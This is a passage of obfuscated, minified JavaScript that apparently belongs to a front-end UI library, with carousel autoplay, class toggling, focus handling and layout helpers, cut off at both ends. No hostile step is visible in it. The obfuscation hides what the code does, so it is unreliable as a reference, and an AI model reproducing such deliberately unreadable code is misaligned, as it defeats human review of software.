_0x5495fa=this[_0x19f04e(3183,2223,5135,2112)+"y"][_0x19f04e(2409,3572,1757,590)+_0x12669d(119,2125,2622,843)](_0x5661e9[_0x19f04e(2537,3019,4239,4190)])[_0x5661e9[_0x19f04e(2183,230,2445,2521)](_0x1aa159,this[_0x12669d(1443,2277,4009,3019)+"y"][_0x12669d(3197,3124,4899,1994)][_0x12669d(-436,88,1115,-980)+"aIndex"])],_0x4fb53c=_0x5661e9[_0x19f04e(2141,4099,103,3890)](_0x5661e9[_0x19f04e(4371,3020,5716,5154)](_0x1e6937,_0x5495fa.getAttribute(_0x5661e9[_0x12669d(3253,1763,641,22)])),-2395+-3*-2731+-4798);if(this[_0x12669d(-431,466,-1240,816)+"ime"]=_0x5661e9[_0x12669d(4310,2333,2803,2877)](_0x4fb53c,_0x293f3a[_0x12669d(3130,1549,-238,1914)]()-this["autoplaySt"+_0x19f04e(2934,2452,2003,1733)]),_0x5661e9[_0x12669d(1533,3465,3244,2228)](_0x43e9d4,this["autoplayTi"+_0x19f04e(1715,901,-147,3642)]),_0x5495fa[_0x19f04e(3661,4588,2773,4768)+"te"](_0x19f04e(3744,4285,4152,4266))===_0x5661e9[_0x12669d(1710,2198,4231,773)]){let _0x287a7b=_0x5495fa.querySelector(_0x5661e9.NIqxo);_0x287a7b&&_0x287a7b[_0x12669d(2524,885,1875,2295)]()}this[_0x12669d(2756,1503,1065,350)+_0x19f04e(3031,1324,4785,5001)](_0x5661e9[_0x12669d(3473,1581,3483,2230)])[_0x19f04e(3457,2888,4245,2717)](_0x5d3299=>{function _0x3a77a0(_0x3a668a,_0x49ee61,_0xaf1f56,_0x57ee6b){return _0x19f04e(_0x3a668a-61,_0xaf1f56,_0xaf1f56-447,_0x57ee6b-260)}function _0xd84ffe(_0x1da969,_0x413abe,_0x2084f9,_0x5b8545){return _0x12669d(_0x413abe,_0x2084f9-1016,_0x2084f9-428,_0x5b8545-17)}_0x5d3299[_0x3a77a0(4997,6103,6340,6125)]["animationP"+_0xd84ffe(2270,2472,3079,2338)]=_0x32212b[_0xd84ffe(3156,1117,1611,2196)]})}else{if(_0x139af0(_0x330386))return getComputedStyle(_0x290603)[_0x5529a4];if(!_0x5e6c26[_0x12669d(111,2130,3266,2545)](_0x13a910,_0x330386))if(_0x5e6c26.dgCor(_0x19f04e(905,476,-895,758),_0x5e6c26[_0x19f04e(4777,6335,6648,5061)]))_0x290603[_0x19f04e(4936,4283,6951,5207)][_0x5529a4]=_0x5e6c26.Pycam("",_0x330386);else return _0x5e6c26.vVaEa(_0x2c381f,_0x1b014c[_0x19f04e(982,161,802,954)])[_0x5e6c26[_0x12669d(5522,3860,3552,2134)](_0x4de949,_0x12669d(1820,2240,2051,1428))]+(_0x5d4f8e?2*4937+-7177*-1+-59*289:_0x5e6c26.APeBj(_0x29724d))}}function _0x152a50(_0x5307fb,_0x11b84f){function _0x2b7c6d(_0x5c55a8,_0x550412,_0x112313,_0x20d252){return _0x3c948a(_0x5c55a8-147,_0x550412-450,_0x20d252,_0x5c55a8- -887)}function _0x1018d8(_0x563e15,_0xd545a1,_0x58efd4,_0x233244){return _0x3c948a(_0x563e15-202,_0xd545a1-286,_0x58efd4,_0xd545a1- -1523)}if(_0x5e6c26[_0x1018d8(1641,1999,29,762)](_0x1018d8(1871,1972,3644,2501),"JXUPE")){var _0x5675b0={};_0x5675b0[_0x2b7c6d(1955,1132,1914,322)]=!0,_0x5675b0[_0x1018d8(849,2459,3689,1500)]=_0x5d29f5,_0x565429=new _0x4dd215(_0x3a4b98,_0x5675b0)}else _0x5e6c26[_0x1018d8(3957,2345,4363,1003)](_0x3be8d4,_0x5307fb,_0x5e6c26[_0x2b7c6d(4016,2981,5270,4478)],_0x11b84f)}function _0x41a054(_0x374a5d){function _0x38a952(_0x419bfe,_0x484cfa,_0x535fec,_0x2c5533){return _0x4b0756(_0x535fec- -106,_0x484cfa,_0x535fec-414,_0x2c5533-18)}function _0x59dad1(_0x341a34,_0x47ed6b,_0x241c9d,_0x2935c8){return _0x3c948a(_0x341a34-221,_0x47ed6b-31,_0x241c9d,_0x341a34- -312)}if(_0x5e6c26[_0x38a952(2416,1056,1061,469)](_0x5e6c26.LQBKs,_0x5e6c26[_0x38a952(4646,4359,2999,4667)])){if(!_0x374a5d[_0x38a952(27,-770,-268,-517)]||!_0x374a5d.setActive()){var _0x256d10={};_0x256d10[_0x59dad1(3021,4382,1983,1715)+_0x38a952(1232,-471,10,-616)]=!0,_0x374a5d[_0x38a952(962,2220,2301,537)](_0x256d10)}}else return}function _0x52e9fa(_0x2b6a85,_0x79dea3){function _0x37189e(_0x32db5a,_0x4dd46a,_0x1f06df,_0x3a08a2){return _0x3c948a(_0x32db5a-500,_0x4dd46a-240,_0x3a08a2,_0x1f06df- -1458)}return _0x2b6a85[_0x37189e(1029,3017,2690,1189)+"te"](_0x79dea3)}function _0x51abd2(_0x3e4fc6,_0x2b7467){function _0x4e316c(_0x3768d8,_0x49dcd3,_0x56eed7,_0x1ab9f6){return _0x3c948a(_0x3768d8-235,_0x49dcd3-203,_0x1ab9f6,_0x56eed7- -1391)}function _0x432e79(_0x34f548,_0x1db9f9,_0x181f64,_0x627665){return _0x4b0756(_0x34f548-1526,_0x1db9f9,_0x181f64-170,_0x627665-72)}return _0x3e4fc6&&_0x3e4fc6[_0x432e79(2600,4126,3270,3739)][_0x432e79(2619,2106,875,944)](_0x2b7467)}function _0x433599(_0x887488){var _0x108ea5={vzege:function(_0x3d5e83,_0x1a8097){function _0x14e15e(_0x513ac2,_0x3f34de,_0x3aaff7,_0x31dcd5){return _0x1d57(_0x3f34de- -115,_0x513ac2)}return _0x5e6c26[_0x14e15e(2419,463,301,2317)](_0x3d5e83,_0x1a8097)},nJwCn:function(_0x805c7){function _0x28624e(_0xdaad0a,_0x5ba7f7,_0x16b229,_0x2d54fa){return _0x1d57(_0x5ba7f7- -371,_0xdaad0a)}return _0x5e6c26[_0x28624e(-940,337,2101,-659)](_0x805c7)},NzPDq:function(_0x4a7a14){return _0x4a7a14()}};function _0x17cb7b(_0x1153fa,_0x365ee4,_0xb9fb63,_0x25f888){return _0x3c948a(_0x1153fa-233,_0x365ee4-373,_0xb9fb63,_0x25f888- -374)}function _0x3acdee(_0xc973f2,_0x44b22b,_0xfc1707,_0x1f23ac){return _0x3c948a(_0xc973f2-239,_0x44b22b-326,_0xc973f2,_0xfc1707-18)}if(_0x5e6c26.hDnBn("vRUlm",_0x5e6c26[_0x17cb7b(4969,3387,2245,3177)]))_0x5e6c26[_0x17cb7b(2030,2058,3749,3149)](_0xcc75f,_0x4bec8a)[_0x3acdee(2050,2178,4043,3224)](_0x154f7c,_0x5e6c26.SSRTg,function(_0x346331){function _0x46a2c4(_0x37ccf4,_0x1e9dd6,_0x3be636,_0x25a45e){return _0x3acdee(_0x1e9dd6,_0x1e9dd6-436,_0x37ccf4- -477,_0x25a45e-21)}function _0x9eced2(_0x205995,_0x48bdee,_0x5261e7,_0x3c789b){return _0x3acdee(_0x3c789b,_0x48bdee-0,_0x48bdee- -500,_0x3c789b-463)}_0x108ea5[_0x9eced2(34,1981,1102,1241)](_0x346331[_0x9eced2(2506,3485,2902,2528)],_0x4fe2f8)&&_0x2cb8a1&&(_0x108ea5[_0x9eced2(2416,3054,2105,2502)](_0x56bd8b),_0x108ea5[_0x46a2c4(3810,4076,1852,3447)](_0x12fa3e))});else return _0x887488["getBoundin"+_0x3acdee(1058,2381,2543,881)+"t"]()}function _0x458640(_0x2ec0cb){_0x5e6c26.oUfft(_0x2c9fd3,_0x2ec0cb,function(_0x4c02a4){function _0x5dc748(_0x85e9ec,_0x513ca2,_0x3251c3,_0x1838e5){return _0x1d57(_0x513ca2- -512,_0x1838e5)}function _0x582fc3(_0x2ab4c1,_0x47406b,_0x5b40de,_0x1db20a){return _0x1d57(_0x47406b-405,_0x2ab4c1)}_0x4c02a4&&_0x4c02a4.parentNode&&_0x4c02a4[_0x582fc3(2959,3621,3052,3437)][_0x5dc748(-1655,93,1176,1581)+"d"](_0x4c02a4)})}function _0xb4b3cc(_0x5ce9e5){function _0x5016ff(_0x103a2b,_0x1c8022,_0x36ace3,_0x41d2dd){return _0x4b0756(_0x103a2b-786,_0x36ace3,_0x36ace3-331,_0x41d2dd-145)}function _0x43e1ae(_0x132fb1,_0x49ea76,_0x456413,_0x40564d){return _0x4b0756(_0x40564d- -119,_0x132fb1,_0x456413-416,_0x40564d-435)}return _0x9e5718(new DOMParser()[_0x5016ff(3362,4738,3544,4088)+_0x43e1ae(-1100,-1586,1362,-353)](_0x5ce9e5,_0x5e6c26[_0x43e1ae(1164,4111,1007,2932)])[_0x5016ff(2306,2834,3388,2105)])}function _0x54f39b(_0x1d3e5d,_0x58eeda){function _0x311891(_0x579886,_0x3396f2,_0x4e5d37,_0x3de481){return _0x4b0756(_0x3de481-1571,_0x579886,_0x4e5d37-326,_0x3de481-274)}function _0x4d60bd(_0x172e8f,_0x5629a3,_0x3d5779,_0x1ba36a){return _0x3c948a(_0x172e8f-172,_0x5629a3-131,_0x3d5779,_0x1ba36a- -341)}if(_0x5e6c26[_0x4d60bd(1840,1302,-93,1554)]!==_0x5e6c26.ZSvRJ){var _0x2f26d4={};_0x2f26d4.WIpia=_0x5e6c26[_0x311891(2459,3846,2668,4405)];var _0x28bb64=_0x2f26d4;_0x2ec796(_0x32276e,function(_0x300591){function _0x1871ed(_0x5950d9,_0x101ee6,_0x18bc5e,_0x4151a4){return _0x4d60bd(_0x5950d9-361,_0x101ee6-465,_0x4151a4,_0x5950d9- -1314)}function _0x1b5221(_0x106c9a,_0x518779,_0x75db9b,_0x4f6992){return _0x4d60bd(_0x106c9a-84,_0x518779-459,_0x518779,_0x106c9a- -454)}_0x300591&&_0x1a3520[_0x1b5221(2048,1731,1567,3056)][_0xcfda13?_0x28bb64[_0x1b5221(2568,1969,3859,3431)]:"remove"](_0x300591)})}else _0x1d3e5d["preventDef"+_0x4d60bd(1174,847,1082,1607)](),_0x58eeda&&(_0x5e6c26[_0x311891(4036,4819,3816,3738)]("QueiD",_0x311891(3436,1461,2621,1399))?_0x17c193.forEach(_0x9ac79e=>{function _0x22c00d(_0x23bf7a,_0x2ea289,_0x54fd1b,_0x2e6a6f){return _0x4d60bd(_0x23bf7a-420,_0x2ea289-366,_0x54fd1b,_0x2e6a6f- -264)}function _0x338e00(_0x2b4714,_0x330aee,_0x10f29d,_0x4c637d){return _0x311891(_0x10f29d,_0x330aee-365,_0x10f29d-96,_0x330aee- -418)}_0x9ac79e[_0x22c00d(4074,2463,2770,4366)+_0x338e00(2877,2034,2758,241)]("tabindex")}):(_0x1d3e5d[_0x4d60bd(1925,3169,2376,1871)+_0x311891(1722,5013,3606,3728)](),_0x1d3e5d[_0x4d60bd(1731,2735,2607,2168)+_0x4d60bd(2612,4312,4217,3827)+"tion"]()))}function _0x4ee327(_0x4107fe,_0x587b72){function _0x694364(_0x2895af,_0x4af85b,_0x3e429b,_0x1e47e8){return _0x3c948a(_0x2895af-471,_0x4af85b-424,_0x2895af,_0x1e47e8- -1577)}function _0x374974(_0xd98172,_0x2f66cc,_0x2cdb5c,_0x47cf9f){return _0x3c948a(_0xd98172-402,_0x2f66cc-279,_0x2f66cc,_0xd98172- -561)}if(_0x5e6c26.epShJ(_0x5e6c26[_0x374974(3087,1854,2131,4044)],_0x5e6c26[_0x694364(3519,1697,734,2071)])){if(_0x3154a0.is(_0x2d52dc)){var _0x554c6c=_0x5e6c26[_0x694364(-840,-386,863,115)](_0x140588,_0x1b8ff6),_0x308029=_0x5e6c26.dquDz(_0x554c6c,_0x203fd3[_0x694364(4083,3452,1760,3629)][_0x374974(2639,3235,2011,1237)]());(_0x5e6c26[_0x694364(4916,5375,4035,3472)](_0x554c6c,10265+1*-10265)||_0x308029)&&(_0x139317=_0x5e6c26.ThDmH(_0x5436a6,_0x5bbacf,_0x308029))}return _0x202386}else return _0x4107fe&&_0x4107fe[_0x694364(2087,-699,2672,1319)+_0x694364(-150,2522,264,813)](_0x587b72)}function _0x1b0a9f(_0x3a9ac9,_0x2151ec){function _0x1fa2a6(_0x58a454,_0x371ace,_0x2585fc,_0x245e8e){return _0x3c948a(_0x58a454-187,_0x371ace-265,_0x2585fc,_0x245e8e- -497)}function _0x60b8c0(_0x5e3b71,_0x186abe,_0x4b820e,_0x34a7e1){return _0x3c948a(_0x5e3b71-54,_0x186abe-39,_0x186abe,_0x4b820e- -275)}if(_0x2151ec){if(_0x5e6c26.dgCor(_0x5e6c26[_0x60b8c0(598,-482,1128,-360)],_0x5e6c26[_0x60b8c0(1380,2132,1128,2997)]))return _0x30eabc(_0x3a9ac9[_0x1fa2a6(3956,1388,4437,2399)+_0x60b8c0(4813,1722,3243,2934)](_0x2151ec));_0x3b0de9[_0x60b8c0(5005,4968,4485,3061)](_0x13200c,-5*1090+-2625+25*323,_0x589d4b[_0x60b8c0(4055,2795,3052,1576)])}else return _0x5e6c26[_0x60b8c0(4868,5437,4277,5090)](_0x5e6c26[_0x60b8c0(1977,3113,1743,2173)],_0x5e6c26.ikYrb)?[]:(this._C[_0x1fa2a6(1674,2321,-247,1759)].add(_0xa04039,_0x57ba72),this)}function _0x39015b(_0x540707,_0x1cf194){function _0x37ff7b(_0x1cfbb7,_0x5d7e55,_0x1da261,_0x558641){return _0x3c948a(_0x1cfbb7-203,_0x5d7e55-464,_0x5d7e55,_0x1da261- -256)}function _0x596c69(_0x4e0e6e,_0x3871bf,_0x14ec2e,_0x2332da){return _0x4b0756(_0x14ec2e-1014,_0x3871bf,_0x14ec2e-476,_0x2332da-325)}_0x37ff7b(3025,4341,2942,3467)!==_0x5e6c26[_0x596c69(3168,3023,2697,878)]?_0x5e6c26[_0x596c69(5300,5350,3613,2014)](_0x34bdc0,function(_0x17b43b){function _0x1e5fef(_0x36e545,_0x59100c,_0x27c3b0,_0x5e106f){return _0x596c69(_0x36e545-434,_0x5e106f,_0x36e545- -727,_0x5e106f-223)}_0x17b43b[_0x1e5fef(2726,2273,1331,3150)]()}):_0x5e6c26.xNdTN(_0x4ba8e4,_0x540707,_0x1cf194,!1)}function _0x25df24(_0xbd0d47){return _0xbd0d47.timeStamp}function _0x9116a8(_0x314e99){var _0x43ec86={};function _0x3ae85(_0x2834f1,_0x2675f3,_0x5a37b1,_0x2ad6cc){return _0x3c948a(_0x2834f1-130,_0x2675f3-104,_0x5a37b1,_0x2834f1- -593)}_0x43ec86[_0x3ae85(1129,3016,682,-349)]=_0x5e6c26[_0x3ae85(3070,5085,2508,2463)];var _0x311c51=_0x43ec86;function _0x4b1790(_0x4dd665,_0x40fb73,_0x1fa17e,_0x37196a){return _0x4b0756(_0x1fa17e-755,_0x40fb73,_0x1fa17e-250,_0x37196a-184)}if(_0x5e6c26[_0x3ae85(4341,5846,6171,3433)](_0x5e6c26[_0x3ae85(4597,5068,2722,4797)],_0x5e6c26[_0x4b1790(1432,1731,1538,1231)])){if(_0x5e6c26[_0x3ae85(2750,4587,2785,4140)](_0x575089,_0x314e99))return _0x314e99;if(_0x314e99){if(_0x5e6c26[_0x4b1790(2298,1344,1149,815)]===_0x4b1790(1452,2774,1728,3316))return _0x5e6c26[_0x4b1790(785,645,1098,1151)](_0x314e99,"px");if(_0x5e6c26[_0x4b1790(993,937,401,1713)](_0x414109,_0x5c6515)){var _0x245dd2=_0x42f9a5[_0x5e6c26[_0x4b1790(796,3799,1864,2607)](_0x1616c5,_0x5e6c26[_0x4b1790(3148,4916,4076,2144)])]&&_0x47a207[_0x4b1790(3203,4032,2235,1210)][_0x3ae85(3323,3520,4242,1429)](0);_0x3265be=_0x245dd2&&_0x5e6c26[_0x3ae85(1109,-558,2896,88)](_0x2ee4d7,_0x5e6c26.PQfWR(_0x5e6c26[_0x4b1790(1039,3152,1537,583)](_0x25e933,_0x3110d9[_0x3ae85(2385,4029,1451,3775)])[_0x5e6c26[_0x4b1790(-1358,-743,392,-684)](_0x29640e,_0x5e6c26[_0x3ae85(2789,995,1601,2630)])],_0x245dd2))||_0x4968ee[_0x5e6c26[_0x4b1790(574,-150,1800,1994)](_0x4829cd,_0x5e6c26.rUCBk)]&&_0x2df40e.length||_0x3a40bf[_0x3ae85(3016,2647,2382,2748)]*(-7366+2*3684)}}else if(_0x5e6c26[_0x4b1790(3783,3488,4268,4471)](_0x5e6c26[_0x4b1790(4249,1192,2408,1059)],_0x5e6c26[_0x4b1790(2456,1068,2408,3677)])){let _0xa10df8=_0x426d76[_0x4b1790(2915,688,1882,-152)+_0x3ae85(1797,470,3590,2523)](_0x5e6c26[_0x3ae85(3947,1913,2794,1926)]);_0xa10df8&&_0xa10df8[_0x3ae85(1685,2477,2220,2305)]()}else return""}else this[_0x3ae85(2172,4192,357,3228)+_0x4b1790(729,65,2070,2665)].classList[_0x3ae85(3337,1595,2196,3870)](_0x311c51[_0x3ae85(1129,1470,2708,2667)])}var _0x5617bb=_0x4b0756(2104,508,1403,3651),_0x203728=_0x5e6c26[_0x4b0756(-178,-595,-1159,1556)](_0x5e6c26.VKtVw,_0x5617bb);function _0x520604(_0x9cd1dc,_0x747569){function _0x3c9484(_0x53da83,_0x3bf457,_0x500bb6,_0x15db83){return _0x3c948a(_0x53da83-368,_0x3bf457-460,_0x500bb6,_0x3bf457- -1836)}function _0xb462b8(_0x29d016,_0x50fe6f,_0x5e7601,_0x20c8b1){return _0x3c948a(_0x29d016-51,_0x50fe6f-371,_0x5e7601,_0x29d016- -211)}if(_0x5e6c26.zXnvE(_0x5e6c26[_0x3c9484(2611,3565,4056,3581)],_0x3c9484(-705,-6,983,1251))){if(!_0x9cd1dc)throw Error(_0x5e6c26.ocNsF(_0x5e6c26[_0x3c9484(1263,521,1724,2220)](_0x5e6c26[_0x3c9484(71,-271,-498,-1897)]("[",_0x5617bb),"] "),_0x5e6c26[_0x3c9484(2588,550,2482,-562)](_0x747569,"")))}else _0x19d8c6?_0x14f036(_0x13b003,_0x84be8e):_0x5e6c26[_0x3c9484(540,1250,-618,369)](_0x28fdf2,_0x44fc6b,_0x529c1e(_0x31d9e7))}var _0x50e0c5=Math.min,_0x25f645=Math.max,_0x227287=Math[_0x4b0756(388,-852,-1045,2280)],_0x3e3d4d=Math[_0x3c948a(4704,3953,3644,4706)],_0x4d253a=Math[_0x4b0756(2638,4391,735,1492)];function _0x1cf706(_0x2d5e0b,_0x1e635f,_0x54559c){var _0x29ef05={dNIkA:function(_0x5478fb,_0x87b99){return _0x5e6c26.qRUYY(_0x5478fb,_0x87b99)}};function _0x5b1229(_0x2eab44,_0x3fd512,_0x315828,_0xc870d){return _0x3c948a(_0x2eab44-452,_0x3fd512-350,_0x2eab44,_0xc870d- -1229)}function _0x348042(_0x21f2d7,_0xa500b,_0x32c5d9,_0x8a5568){return _0x3c948a(_0x21f2d7-148,_0xa500b-104,_0x32c5d9,_0x8a5568- -1702)}return _0x5e6c26[_0x5b1229(1028,3214,2486,2046)](_0x5e6c26[_0x348042(-1651,-431,-54,-52)],_0x5e6c26.Nzfdy)?_0x5e6c26[_0x5b1229(5027,3281,5150,3820)](_0x5e6c26[_0x5b1229(-1251,-1334,-1206,177)](_0x4d253a,_0x5e6c26[_0x5b1229(-387,983,2094,1250)](_0x2d5e0b,_0x1e635f)),_0x54559c):(_0x5ab17a[_0x5b1229(3715,865,656,2652)][_0x5b1229(2675,4688,4837,4075)](_0x4c4b1d,_0x29ef05[_0x5b1229(1070,768,52,406)](_0x1193be,_0x1cfebe)),_0x5b2060)}function _0x3e10ca(_0x4e42cd,_0x57d02a,_0x1c7d12,_0x555a1c){var _0x3eabc7=_0x5e6c26[_0x59a758(1012,3521,1892,1158)](_0x50e0c5,_0x57d02a,_0x1c7d12);function _0x2e3a61(_0x30710a,_0x4cbb8f,_0x573700,_0x43af07){return _0x4b0756(_0x573700-65,_0x30710a,_0x573700-453,_0x43af07-284)}var _0x29921e=_0x5e6c26[_0x2e3a61(3277,1981,2134,2546)](_0x25f645,_0x57d02a,_0x1c7d12);function _0x59a758(_0x1101fc,_0x32a73f,_0x301f24,_0x361e2f){return _0x4b0756(_0x301f24- -132,_0x1101fc,_0x301f24-14,_0x361e2f-112)}return _0x555a1c?_0x3eabc7<_0x4e42cd&&_0x4e42cd<_0x29921e:_0x5e6c26[_0x59a758(3793,1422,3219,4451)](_0x3eabc7,_0x4e42cd)&&_0x4e42cd<=_0x29921e}function _0x43b199(_0x2b2e65,_0x25760e,_0x576513){var _0x424df=_0x50e0c5(_0x25760e,_0x576513),_0x1bed6c=_0x25f645(_0x25760e,_0x576513);function _0x238dad(_0x108ccd,_0x4d18cc,_0xf46164,_0x50a8dd){return _0x4b0756(_0x50a8dd-626,_0x4d18cc,_0xf46164-65,_0x50a8dd-262)}function _0x5d135d(_0x52d556,_0x236b07,_0x19e448,_0x199b50){return _0x3c948a(_0x52d556-306,_0x236b07-433,_0x199b50,_0x52d556- -1181)}return _0x5e6c26[_0x5d135d(2980,1686,2761,3886)](_0x50e0c5,_0x5e6c26[_0x5d135d(3423,4913,3619,3078)](_0x25f645,_0x424df,_0x2b2e65),_0x1bed6c)}function _0x38c943(_0x2f4ee1){function _0x1fd3cd(_0x1403c1,_0x36b824,_0x30636c,_0x4e9e00){return _0x4b0756(_0x30636c-1390,_0x1403c1,_0x30636c-58,_0x4e9e00-491)}return _0x5e6c26.TQDmz(+_0x5e6c26[_0x1fd3cd(3200,5697,4532,6343)](_0x2f4ee1,-1*-2439+4833+-7272),+_0x5e6c26.fHkSr(_0x2f4ee1,13044+-2174*6))}function _0xf58bd8(_0xab70c2,_0x45b0f6){function _0x258948(_0x37c5e3,_0x54a7af,_0x5a6bc0,_0x364377){return _0x3c948a(_0x37c5e3-289,_0x54a7af-345,_0x5a6bc0,_0x37c5e3- -1454)}function _0x58bbd9(_0x28574d,_0x44c7be,_0x347b76,_0x260672){return _0x4b0756(_0x28574d- -106,_0x260672,_0x347b76-440,_0x260672-453)}if(_0x5e6c26.OyiCT(_0x5e6c26.HxWTJ,_0x5e6c26[_0x58bbd9(778,-441,615,2447)]))return _0x5e6c26[_0x258948(1170,220,3031,2783)](_0x2c9fd3,_0x45b0f6,function(_0x5c6b24){function _0x469a34(_0x532198,_0x31ce8f,_0x2aec9a,_0x16a597){return _0x258948(_0x2aec9a- -431,_0x31ce8f-439,_0x31ce8f,_0x16a597-439)}_0xab70c2=_0xab70c2[_0x469a34(2365,1023,2423,1364)]("%s",""+_0x5c6b24)}),_0xab70c2;_0x32a7b2.destroy()}function _0x41cf5b(_0x502491){function _0x2da000(_0x30dfba,_0x38a526,_0xaf9d4d,_0x467938){return _0x4b0756(_0x467938-60,_0x30dfba,_0xaf9d4d-44,_0x467938-415)}function _0x1fa9bc(_0x1e37c1,_0x538d63,_0x2a2bd4,_0x5a6b36){return _0x4b0756(_0x5a6b36-1578,_0x2a2bd4,_0x2a2bd4-189,_0x5a6b36-202)}return _0x5e6c26[_0x2da000(1266,724,2491,1641)](_0x502491,-4*640+-5170+-18*-430)?_0x5e6c26[_0x1fa9bc(1611,1566,2514,2166)]("0",_0x502491):_0x5e6c26[_0x1fa9bc(361,2617,1625,1422)]("",_0x502491)}var _0x1d7acb={};function _0x5c616c(){function _0x28d633(_0x339c60,_0x138fd4,_0x17de2a,_0x47093a){return _0x3c948a(_0x339c60-349,_0x138fd4-96,_0x339c60,_0x17de2a- -1695)}var _0x38b195={cLXbY:_0x5e6c26.EFqaw,kdeDz:_0x5869e7(1095,3004,3986,2448),GZPlD:function(_0x290de8,_0x12c6db,_0x3ddb3f){function _0x4fed36(_0x30b1a5,_0x4c33c7,_0x26095f,_0x35ab82){return _0x5869e7(_0x30b1a5-254,_0x26095f,_0x26095f-318,_0x4c33c7-1603)}return _0x5e6c26[_0x4fed36(5372,4434,6011,5249)](_0x290de8,_0x12c6db,_0x3ddb3f)},dMGEh:function(_0x269242){return _0x5e6c26.MCmSS(_0x269242)},raVuZ:"NKKvF",AIsGF:function(_0x4ba0df,_0x37149e,_0x5455fb){function _0x268350(_0x16d4af,_0x2c8fa1,_0x3faae3,_0x5f13fd){return _0x5869e7(_0x16d4af-194,_0x5f13fd,_0x3faae3-292,_0x2c8fa1- -33)}return _0x5e6c26[_0x268350(2736,2912,3247,1684)](_0x4ba0df,_0x37149e,_0x5455fb)},kRMMS:function(_0x5e8ed2,_0x44a060){return _0x5e6c26.PxQXB(_0x5e8ed2,_0x44a060)},LYcKf:_0x5e6c26.ZMuqs,LCXeP:function(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2){return _0x5e6c26.lGPoJ(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2)},mKnWb:_0x5869e7(1247,2414,2498,618),eUbYg:_0x5e6c26[_0x28d633(3030,2410,3730,2650)],kirat:_0x28d633(1715,2566,2378,1427),FlMUn:function(_0x303419,_0x2689a9){function _0x1ca67e(_0x7be084,_0x483547,_0x9d4e97,_0x570ebd){return _0x28d633(_0x7be084,_0x483547-54,_0x9d4e97-690,_0x570ebd-136)}return _0x5e6c26[_0x1ca67e(2132,1380,420,-370)](_0x303419,_0x2689a9)},bbYVJ:_0x5e6c26.iZpQX,amITk:_0x5e6c26[_0x5869e7(-1177,-1315,-669,146)],zjYOL:function(_0x300f40,_0x5612b2,_0xebf829,_0x38c80f){return _0x300f40(_0x5612b2,_0xebf829,_0x38c80f)},dBcdd:function(_0x111a23,_0x5e1444){function _0x26494c(_0x4d8d40,_0xe17444,_0x30714e,_0x2cbd37){return _0x28d633(_0x30714e,_0xe17444-124,_0x4d8d40-1407,_0x2cbd37-137)}return _0x5e6c26[_0x26494c(1740,1571,275,2983)](_0x111a23,_0x5e1444)},BbDzg:function(_0x481976,_0xec3710){return _0x481976==_0xec3710},IRYfU:function(_0x552f35,_0x4efa4e){return _0x552f35!==_0x4efa4e},wdatS:_0x5869e7(410,3149,545,1848),YHrmp:_0x5e6c26[_0x28d633(2062,-496,792,1836)]},_0x3f2f81=[];function _0x5869e7(_0x55e4a4,_0x4e7743,_0x21d4ad,_0x5d3fe8){return _0x4b0756(_0x5d3fe8- -4,_0x4e7743,_0x21d4ad-412,_0x5d3fe8-138)}function _0x1a04cd(_0x445516,_0x5aa8e7,_0x49e6c7){var _0x2bd2b7={plQzt:function(_0x5d9650){return _0x38b195.dMGEh(_0x5d9650)}};function _0x42d6a7(_0x183123,_0x13f348,_0x5ad124,_0xe505d5){return _0x28d633(_0x13f348,_0x13f348-489,_0xe505d5-306,_0xe505d5-401)}_0x38b195.raVuZ!==_0x38b195.raVuZ?_0x2bd2b7[_0x42d6a7(1376,3071,858,1799)](_0x12188d):_0x38b195.AIsGF(_0x2c9fd3,_0x445516,function(_0x3abf1c){var _0x332709={};_0x332709[_0x24a5b7(700,-317,1573,2607)]=_0x38b195[_0x535195(2209,1127,2922,1818)];function _0x535195(_0x1f3fdf,_0x535533,_0x25bd1c,_0x3218cb){return _0x42d6a7(_0x1f3fdf-345,_0x3218cb,_0x25bd1c-346,_0x1f3fdf-149)}_0x332709[_0x24a5b7(2225,1257,2018,2850)]=_0x38b195[_0x535195(3475,3772,2166,2955)];var _0x2483c6=_0x332709;function _0x24a5b7(_0x2fbe74,_0x20e33f,_0x8db52e,_0x349171){return _0x42d6a7(_0x2fbe74-69,_0x349171,_0x8db52e-126,_0x8db52e-1194)}_0x3abf1c&&_0x38b195[_0x24a5b7(4617,5381,5036,5972)](_0x2c9fd3,_0x5aa8e7,function(_0x499527){function _0x40331(_0xe8fdba,_0x50e885,_0x53ea05,_0x3ed929){return _0x535195(_0xe8fdba-164,_0x50e885-350,_0x53ea05-295,_0x53ea05)}_0x499527[_0x40331(4328,2896,6082,5083)](" ").forEach(function(_0x278e9f){function _0x569d86(_0x358d69,_0x181426,_0x35b87e,_0x151056){return _0x40331(_0x181426- -112,_0x181426-374,_0x35b87e,_0x151056-311)}var _0x38b407={};_0x38b407[_0x569d86(4560,3806,2495,2514)]=_0x2483c6[_0x569d86(1936,580,-1338,1297)];function _0x123bc(_0x542700,_0x242c88,_0x497c31,_0x1a7686){return _0x40331(_0x1a7686- -430,_0x242c88-29,_0x242c88,_0x1a7686-471)}_0x38b407[_0x569d86(3900,2006,3636,2897)]=_0x123bc(2440,560,2855,1765)+"ng";var _0xb7a01b=_0x38b407;if(_0x2483c6.ylqbg!=="xHxHb")_0x5f195a[_0x569d86(2946,3783,5781,4250)+_0x569d86(1658,1462,2650,1937)](_0xb7a01b[_0x569d86(3014,3806,3241,5446)]),_0x2d63b9[_0x569d86(-69,1655,7,2576)].remove(_0xb7a01b[_0x123bc(1809,987,154,1688)]);else{var _0x387deb=_0x278e9f[_0x123bc(5135,5146,2022,3898)](".");_0x49e6c7(_0x3abf1c,_0x387deb[-2179+1*7261+-5082],_0x387deb[-719*2+2093+-654])}})})})}return{bind:function(_0x641ae5,_0x511ab8,_0x3f4866,_0x2a2302){var _0x1228ff={QlVPe:function(_0x2a31ca,_0x6b78f6){return _0x38b195.kRMMS(_0x2a31ca,_0x6b78f6)},sOfnw:_0x13f404(-1927,-308,-922,-518)+_0x13f404(323,-179,875,-1416)+_0x367d57(3591,2906,3607,3197)+_0x13f404(1453,2485,2411,4212),alxMF:_0x367d57(-528,133,1094,818),YrQYd:_0x38b195[_0x367d57(2446,3597,3035,2032)],QaWny:function(_0x25236c,_0x3cfa8f){return _0x25236c in _0x3cfa8f},fUVcZ:_0x367d57(3688,1161,2305,939)+_0x367d57(4933,3762,3579,3924)};function _0x13f404(_0x1f2421,_0xf45fa5,_0x217460,_0x23358e){return _0x5869e7(_0x1f2421-155,_0x23358e,_0x217460-343,_0xf45fa5-18)}function 